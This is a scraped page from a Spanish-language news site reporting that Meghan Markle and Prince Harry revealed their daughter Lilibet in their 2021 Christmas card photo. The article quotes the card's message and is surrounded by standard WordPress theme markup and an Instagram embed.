            <!-- image --><div class="td-post-featured-image"><a href="https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615.png" data-caption=""><img width="696" height="465" class="entry-thumb td-modal-image" src="https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615-696x465.png" srcset="https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615-696x465.png 696w, https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615-300x201.png 300w, https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615-768x514.png 768w, https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615-628x420.png 628w, https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615.png 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Diseno-sin-titulo-2021-12-23T181956.615"/></a></div>
            <!-- content --><p>El pasado 6 de junio, <strong>Meghan Markle</strong> y el <strong>príncipe Harry</strong> anunciaron el nacimiento de su segundo hijo, una niña a la cual decidieron poner el nombre de<strong> Lilibet Diana</strong>; sin embargo, seis y medio meses después la pareja la ha dejado conocer, con motivo de su felicitación navideña.</p>
<p>A través de una imagen, tomada por el fotógrafo Alexi Lubomirski, Meghan y Harry -duques de Sussex- dejaron conocer a la pequeña Lilibet, en una foto en la que también aparece Archie, el primogénito de la pareja nacido en 2019.</p>
<p>En la foto se puede ver a los cuatro integrantes de la familia, todos sonrientes, mientras Markle la carga y la ve junto al príncipe Harry, dejando una tierna imagen acompañada del siguiente mensaje:</p>
<p>“Este año, 2021, hemos dado la bienvenida al mundo a Lilibet, nuestra hija. Archie nos convirtió en ‘mamá’ y ‘papá’ y Lili nos ha hecho una familia. Mientras deseamos la llegada de 2022, hemos realizado donaciones a diversas organizaciones que honran y protegen a las familias, desde las que están siendo reubicadas desde Afganistán, hasta las familias estadounidenses que necesitan un permiso parental remunerado”.</p>
<p>“Les deseamos unas felices fiestas y un próspero Año Nuevo, de nuestra familia a la suya. Como siempre, Harry, Meghan, Archie y Lili”.</p>
<p>&nbsp;</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CX1ANa6OTCU/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">Ver esta publicación en Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CX1ANa6OTCU/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">Una publicación compartida de Alexi Lubomirski (@alexilubomirski)</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://despiertayucatan.com/tag/lilibet-diana/">Lilibet Diana</a></li><li><a href="https://despiertayucatan.com/tag/meghan-markle/">Meghan Markle</a></li><li><a href="https://despiertayucatan.com/tag/principe-harry/">príncipe Harry</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://despiertayucatan.com/ya-no-tarda-en-morirse-las-crudas-palabras-de-adela-micha-sobre-la-salud-de-silvia-pinal/">&#8220;Ya no tarda en morirse&#8221;: Las crudas palabras de Adela Micha sobre la salud de Silvia Pinal</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://despiertayucatan.com/reportan-12-contagios-de-coronavirus-en-yucatan/">Reportan 12 contagios de Coronavirus en Yucatán</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://despiertayucatan.com/author/admindespierta/" aria-label="author-photo"><img alt='Francisco Chan' src='https://secure.gravatar.com/avatar/91b47c799ac34d8ec3f5c65a04126906e1588ca9365495d880fca39eb534f220?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91b47c799ac34d8ec3f5c65a04126906e1588ca9365495d880fca39eb534f220?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a></span></div><div class="td-author-url"><a href="https://despiertayucatan.com">https://despiertayucatan.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Francisco Chan"><meta itemprop="url" content="https://despiertayucatan.com/author/admindespierta/"></span><meta itemprop="datePublished" content="2021-12-23T18:21:49-06:00"><meta itemprop="dateModified" content="2021-12-23T18:21:52-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/"></span><meta itemprop="name" content="Despierta Yucatán"></span><meta itemprop="headline " content="Meghan y Harry comparten la primera foto de Lilibet en su tarjeta de Navidad"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615.png"><meta itemprop="width" content="800"><meta itemprop="height" content="535"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_55{min-height:0}.tdi_55{position:relative}</style>
<div class="tdi_54_rand_style td-element-style" ><style>.tdi_54_rand_style{background-color:#110249!important}</style></div><div id="tdi_56" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}.tdi_57:before,.tdi_57:after{display:table}@media (min-width:768px){.tdi_57{margin-left:-15px;margin-right:-15px}.tdi_57 .tdc-row-video-background-error,.tdi_57>.vc_column,.tdi_57>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}.tdi_57{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_57 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_57{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:30px!important}}@media (max-width:767px){.tdi_57{padding-top:30px!important}}</style>
<div class="tdi_56_rand_style td-element-style" ><style>.tdi_56_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:calc(100% - 220px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:30px!important}@media (max-width:767px){.tdi_60{margin-right:auto!important;margin-bottom:20px!important;margin-left:auto!important;display:table!important}}</style>
<style>.tdi_60 .tdb-logo-a,.tdi_60 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_60 .tdb-logo-svg-wrap{display:block}.tdi_60 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_60 .tdb-logo-img-wrap{display:block}.tdi_60 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;color:rgba(255,255,255,0.7);font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:300!important;letter-spacing:-1px!important;}.tdi_60 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:400!important;letter-spacing:-1px!important;}.tdi_60 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_60 .tdb-logo-icon{top:3px;display:block;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_60 .tdb-logo-icon-svg svg,.tdi_60 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-logo-icon-svg svg{width:36px}.tdi_60 .tdb-logo-text-title{font-size:30px!important;}.tdi_60 .tdb-logo-text-tagline{font-size:30px!important;}}@media (max-width:767px){.tdi_60 .tdb-logo-icon-svg svg{width:36px}.tdi_60 .tdb-logo-text-title{font-size:30px!important;}.tdi_60 .tdb-logo-text-tagline{font-size:30px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://despiertayucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://despiertayucatan.com/wp-content/uploads/2020/11/350.png" src="https://despiertayucatan.com/wp-content/uploads/2020/11/350.png" alt="Logo"  title=""  width="350" height="126" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_62  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_62{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_62,.tdi_62 .tdc-inner-columns{display:block}.tdi_62 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_62{margin-left:-10px;margin-right:-10px}.tdi_62>.vc_column_inner,.tdi_62>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_62{margin-left:-14px;margin-right:-14px}.tdi_62>.vc_column_inner,.tdi_62>.tdc-inner-columns>.vc_column_inner{padding-left:14px;padding-right:14px}}}.tdi_62{margin-bottom:12px!important}.tdi_62 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_64{border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{width:40%!important}}@media (max-width:767px){.tdi_64{padding-bottom:20px!important;border-style:dotted!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_65 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_65" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_65 .td-block-title>*,.td-theme-wrap .tdi_65 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_65 .td-subcat-item a:hover,.td-theme-wrap .tdi_65 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_65 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_65 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_65 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_65 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_65 .td_quote_on_blocks,.td-theme-wrap .tdi_65 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_65 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_65 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_65 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_65 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_65 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_65 .td-read-more a,.td-theme-wrap .tdi_65 .td-weather-information:before,.td-theme-wrap .tdi_65 .td-weather-week:before,.td-theme-wrap .tdi_65 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_65 .td-post-category,.td-theme-wrap .tdi_65 .td-post-category:hover{background-color:#ffffff}.tdi_65{margin-bottom:-10px!important}</style>
<style>body .tdi_65 .td-block-title a,body .tdi_65 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_65 .td-block-title a,body .tdi_65 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_65 .td-block-title a,body .tdi_65 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_65 .td-block-title a,body .tdi_65 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Secciones</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_66 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:0px!important;width:48%!important}@media(min-width:1141px){.tdi_66{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_66{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{display:inline-block!important}}@media (max-width:767px){.tdi_66{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_66 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_66 ul li a{justify-content:flex-start}body .tdi_66 .td-blm-menu-item-txt{flex-grow:1}body .tdi_66 a,body .tdi_66 .td-blm-sub-icon{color:#ffffff}body .tdi_66 li.current-menu-item>a,body .tdi_66 li.current-menu-ancestor>a,body .tdi_66 li.current-category-ancestor>a,body .tdi_66 li.current-page-ancestor>a,body .tdi_66 a:hover,body .tdi_66 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_66 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_66 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_66 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_66 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_66 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_66 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_66 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_66 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://despiertayucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://despiertayucatan.com/category/sport/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://despiertayucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://despiertayucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Video</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_67 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-bottom:0px!important;width:48%!important}@media(min-width:1141px){.tdi_67{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_67{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{display:inline-block!important}}@media (max-width:767px){.tdi_67{display:inline-block!important}}</style>
<style>body .tdi_67 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_67 ul li a{justify-content:flex-start}body .tdi_67 .td-blm-menu-item-txt{flex-grow:1}body .tdi_67 a,body .tdi_67 .td-blm-sub-icon{color:#ffffff}body .tdi_67 li.current-menu-item>a,body .tdi_67 li.current-menu-ancestor>a,body .tdi_67 li.current-category-ancestor>a,body .tdi_67 li.current-page-ancestor>a,body .tdi_67 a:hover,body .tdi_67 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_67 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_67 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_67 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_67 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_67 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_67 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_67 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_67 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://despiertayucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://despiertayucatan.com/category/sport/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://despiertayucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://despiertayucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Video</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_69{vertical-align:top}}.tdi_69{padding-left:20px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:30%!important}}@media (max-width:767px){.tdi_69{padding-top:20px!important;padding-bottom:10px!important;padding-left:0px!important;width:48%!important;display:inline-block!important;border-width:0px 0px 0px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_70" >
<style>.td-theme-wrap .tdi_70 .td-block-title>*,.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_70 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#ffffff}.tdi_70{margin-bottom:-10px!important}</style>
